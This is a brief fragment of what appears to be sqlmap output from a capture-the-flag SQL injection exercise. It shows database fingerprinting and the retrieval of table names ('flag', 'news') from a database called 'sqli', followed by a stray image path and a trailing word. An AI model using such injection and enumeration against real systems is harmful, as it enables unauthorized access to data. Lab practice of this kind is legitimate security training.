 ---
[12:44:14] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.19.3.2, PHP 7.3.14
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[12:44:14] [INFO] fetching tables for database: 'sqli'
[12:44:15] [WARNING] reflective value(s) found and filtering out
[12:44:15] [INFO] retrieved: 'flag'
[12:44:15] [INFO] retrieved: 'news'
Database: sqli
[2 tables]
+------+
| flag |
| news |
+------+
REEBUF